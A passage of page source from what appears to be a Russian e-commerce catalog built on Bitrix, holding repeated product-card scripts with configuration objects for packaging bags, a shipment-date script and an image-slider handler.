
									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9713_1abc121166c90f62886d9757840732ef =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9713','NAME':'Пакет фасовочный 22*38 см (18 мкм), евробокс 1000 шт.','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-22-38-sm-8mkm-evroboks-1000-sht-extra/','PICT':{'ID':'10400548','TIMESTAMP_X':'19.05.2025 17:50:57','MODULE_ID':'iblock','HEIGHT':'486','WIDTH':'646','FILE_SIZE':'27370','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/67c','FILE_NAME':'s63jkpz9hdmmucrdov0c0wpjbjpkrr61.jpg','ORIGINAL_NAME':'c01f4b62bce9.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'27e7599e3b0449890309597b998a3625','SRC':'/upload/iblock/67c/s63jkpz9hdmmucrdov0c0wpjbjpkrr61.jpg','UNSAFE_SRC':'/upload/iblock/67c/s63jkpz9hdmmucrdov0c0wpjbjpkrr61.jpg','SAFE_SRC':'/upload/iblock/67c/s63jkpz9hdmmucrdov0c0wpjbjpkrr61.jpg','ALT':'Пакет фасовочный 22*38 см (18 мкм), евробокс 1000 шт.','TITLE':'Пакет фасовочный 22*38 см (18 мкм), евробокс 1000 шт.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'1175','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2066':{'ID':'2066','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9713'}},'ITEM_MEASURE_RATIO_SELECTED':'2066','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9713_1abc121166c90f62886d9757840732ef','PICT_ID':'bx_3487917369_9713_1abc121166c90f62886d9757840732ef_pict','PICT_SLIDER_ID':'bx_3487917369_9713_1abc121166c90f62886d9757840732ef_pict_slider','QUANTITY_ID':'bx_3487917369_9713_1abc121166c90f62886d9757840732ef_quantity','QUANTITY_UP_ID':'bx_3487917369_9713_1abc121166c90f62886d9757840732ef_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9713_1abc121166c90f62886d9757840732ef_quant_down','PRICE_ID':'bx_3487917369_9713_1abc121166c90f62886d9757840732ef_price','PRICE_OLD_ID':'bx_3487917369_9713_1abc121166c90f62886d9757840732ef_price_old','PRICE_TOTAL_ID':'bx_3487917369_9713_1abc121166c90f62886d9757840732ef_price_total','BUY_ID':'bx_3487917369_9713_1abc121166c90f62886d9757840732ef_buy_link','BASKET_PROP_DIV':'bx_3487917369_9713_1abc121166c90f62886d9757840732ef_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9713_1abc121166c90f62886d9757840732ef_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9713_1abc121166c90f62886d9757840732ef_not_avail','COMPARE_LINK_ID':'bx_3487917369_9713_1abc121166c90f62886d9757840732ef_compare_link','SUBSCRIBE_ID':'bx_3487917369_9713_1abc121166c90f62886d9757840732ef_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9713_1abc121166c90f62886d9757840732ef)
				{
					window.obbx_3487917369_9713_1abc121166c90f62886d9757840732ef.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9714','NAME':'Пакет фасовочный 22*38 см (19 мкм), 700 шт. ','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-22-38-sm-8mkm-evroboks-700-sht-a7/','PICT':{'ID':'10547','TIMESTAMP_X':'19.05.2025 17:52:22','MODULE_ID':'iblock','HEIGHT':'273','WIDTH':'234','FILE_SIZE':'12586','CONTENT_TYPE':'image/png','SUBDIR':'iblock/888','FILE_NAME':'888fc1380095aea86e7e318f5763b39f.png','ORIGINAL_NAME':'fasovochnye-pakety-22-38-sm.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'8b8dc8af6ac9a3d88215e88ab9fefbac','SRC':'/upload/iblock/888/888fc1380095aea86e7e318f5763b39f.png','UNSAFE_SRC':'/upload/iblock/888/888fc1380095aea86e7e318f5763b39f.png','SAFE_SRC':'/upload/iblock/888/888fc1380095aea86e7e318f5763b39f.png','ALT':'Пакет фасовочный 22*38 см (19 мкм), 700 шт. ','TITLE':'Пакет фасовочный 22*38 см (19 мкм), 700 шт. '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'1176','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2067':{'ID':'2067','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9714'}},'ITEM_MEASURE_RATIO_SELECTED':'2067','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb','PICT_ID':'bx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict','PICT_SLIDER_ID':'bx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider','QUANTITY_ID':'bx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity','QUANTITY_UP_ID':'bx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_down','PRICE_ID':'bx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price','PRICE_OLD_ID':'bx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_old','PRICE_TOTAL_ID':'bx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_total','BUY_ID':'bx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_buy_link','BASKET_PROP_DIV':'bx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_not_avail','COMPARE_LINK_ID':'bx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_compare_link','SUBSCRIBE_ID':'bx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb)
				{
					window.obbx_3487917369_9714_6efc7c1ec0d4e7b30fd9a39a8da9b7cb.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9716','NAME':'Пакеты фасовочные 24*37 см (10 мкм), 500 шт.','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-24-37-sm-10mkm-evroboks-500-sht-osoboprochnye/','PICT':{'ID':'11926507','TIMESTAMP_X':'19.05.2025 17:50:32','MODULE_ID':'iblock','HEIGHT':'460','WIDTH':'320','FILE_SIZE':'7416','CONTENT_TYPE':'image/webp','SUBDIR':'iblock/62d','FILE_NAME':'12eiefrzzqfgs3wjyxsnr0vu9ps02m1p.webp','ORIGINAL_NAME':'32423423.webp','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'52fca3af8eb3ea1901bddd1cce8a2eae','SRC':'/upload/iblock/62d/12eiefrzzqfgs3wjyxsnr0vu9ps02m1p.webp','UNSAFE_SRC':'/upload/iblock/62d/12eiefrzzqfgs3wjyxsnr0vu9ps02m1p.webp','SAFE_SRC':'/upload/iblock/62d/12eiefrzzqfgs3wjyxsnr0vu9ps02m1p.webp','ALT':'Пакеты фасовочные 24*37 см (10 мкм), 500 шт.','TITLE':'Пакеты фасовочные 24*37 см (10 мкм), 500 шт.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'1178','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2069':{'ID':'2069','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9716'}},'ITEM_MEASURE_RATIO_SELECTED':'2069','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5','PICT_ID':'bx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5_pict','PICT_SLIDER_ID':'bx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5_pict_slider','QUANTITY_ID':'bx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5_quantity','QUANTITY_UP_ID':'bx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5_quant_down','PRICE_ID':'bx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5_price','PRICE_OLD_ID':'bx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5_price_old','PRICE_TOTAL_ID':'bx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5_price_total','BUY_ID':'bx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5_buy_link','BASKET_PROP_DIV':'bx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5_not_avail','COMPARE_LINK_ID':'bx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5_compare_link','SUBSCRIBE_ID':'bx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5)
				{
					window.obbx_3487917369_9716_68faf96cd477f0fdccbf45138d28e5c5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9703_f9929c205513350452dedbb451b25159 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9703','NAME':'Пакет фасовочный 24*37 см (14 мкм), 500 шт. ','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-24-37-sm-14mkm-evroboks-500-sht-osoboprochnye/','PICT':{'ID':'10525','TIMESTAMP_X':'19.05.2025 17:48:46','MODULE_ID':'iblock','HEIGHT':'250','WIDTH':'220','FILE_SIZE':'27122','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/48c','FILE_NAME':'48c7296c2f99adbd02b7c2271c0a5d10.jpg','ORIGINAL_NAME':'01040026.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'dce78c2dc31e88af77d3e2b76649d324','SRC':'/upload/iblock/48c/48c7296c2f99adbd02b7c2271c0a5d10.jpg','UNSAFE_SRC':'/upload/iblock/48c/48c7296c2f99adbd02b7c2271c0a5d10.jpg','SAFE_SRC':'/upload/iblock/48c/48c7296c2f99adbd02b7c2271c0a5d10.jpg','ALT':'Пакет фасовочный 24*37 см (14 мкм), 500 шт. ','TITLE':'Пакет фасовочный 24*37 см (14 мкм), 500 шт. '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'1165','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'715':{'ID':'715','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9703'}},'ITEM_MEASURE_RATIO_SELECTED':'715','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9703_f9929c205513350452dedbb451b25159','PICT_ID':'bx_3487917369_9703_f9929c205513350452dedbb451b25159_pict','PICT_SLIDER_ID':'bx_3487917369_9703_f9929c205513350452dedbb451b25159_pict_slider','QUANTITY_ID':'bx_3487917369_9703_f9929c205513350452dedbb451b25159_quantity','QUANTITY_UP_ID':'bx_3487917369_9703_f9929c205513350452dedbb451b25159_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9703_f9929c205513350452dedbb451b25159_quant_down','PRICE_ID':'bx_3487917369_9703_f9929c205513350452dedbb451b25159_price','PRICE_OLD_ID':'bx_3487917369_9703_f9929c205513350452dedbb451b25159_price_old','PRICE_TOTAL_ID':'bx_3487917369_9703_f9929c205513350452dedbb451b25159_price_total','BUY_ID':'bx_3487917369_9703_f9929c205513350452dedbb451b25159_buy_link','BASKET_PROP_DIV':'bx_3487917369_9703_f9929c205513350452dedbb451b25159_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9703_f9929c205513350452dedbb451b25159_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9703_f9929c205513350452dedbb451b25159_not_avail','COMPARE_LINK_ID':'bx_3487917369_9703_f9929c205513350452dedbb451b25159_compare_link','SUBSCRIBE_ID':'bx_3487917369_9703_f9929c205513350452dedbb451b25159_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9703_f9929c205513350452dedbb451b25159)
				{
					window.obbx_3487917369_9703_f9929c205513350452dedbb451b25159.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'597','NAME':'Пакет фасовочный 24х37 100 шт ПНД желтые универсальные для хранения','DETAIL_PAGE_URL':'/catalog/meshki-dlya-khozyaystvennogo-musora/fasovochnye-pakety-v-rolike-bez-vtulki-24-37-100-shtuk-zheltyy/','PICT':{'ID':'1466','TIMESTAMP_X':'03.02.2025 14:59:17','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'224','FILE_SIZE':'1730','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/3f8','FILE_NAME':'3f86f7aa765f16bbf61f704ff183af3e.jpg','ORIGINAL_NAME':'1234.jpg','DESCRIPTION':'Фасовочные пакеты в рулоне желтые','HANDLER_ID':'','EXTERNAL_ID':'98011ef9b3ef225dfff96adba0c50b19','SRC':'/upload/iblock/3f8/3f86f7aa765f16bbf61f704ff183af3e.jpg','UNSAFE_SRC':'/upload/iblock/3f8/3f86f7aa765f16bbf61f704ff183af3e.jpg','SAFE_SRC':'/upload/iblock/3f8/3f86f7aa765f16bbf61f704ff183af3e.jpg','ALT':'Пакет фасовочный 24х37 100 шт ПНД желтые универсальные для хранения','TITLE':'Пакет фасовочный 24х37 100 шт ПНД желтые универсальные для хранения'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'100','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.62','UNROUND_PRICE':'26.62','BASE_PRICE':'26.62','PRICE':'26.62','ID':'187','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.62','RATIO_BASE_PRICE':'2662','PRINT_RATIO_BASE_PRICE':'2 662','PRINT_PRICE':'26.62','RATIO_PRICE':'2662','PRINT_RATIO_PRICE':'2 662','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'100'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'185':{'ID':'185','RATIO':'100','IS_DEFAULT':'Y','PRODUCT_ID':'597'}},'ITEM_MEASURE_RATIO_SELECTED':'185','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff','PICT_ID':'bx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff_pict','PICT_SLIDER_ID':'bx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff_pict_slider','QUANTITY_ID':'bx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff_quantity','QUANTITY_UP_ID':'bx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff_quant_down','PRICE_ID':'bx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff_price','PRICE_OLD_ID':'bx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff_price_old','PRICE_TOTAL_ID':'bx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff_price_total','BUY_ID':'bx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff_buy_link','BASKET_PROP_DIV':'bx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff_not_avail','COMPARE_LINK_ID':'bx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff_compare_link','SUBSCRIBE_ID':'bx_3487917369_597_2491d4edf1ef41e8835728c08bde6fff_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD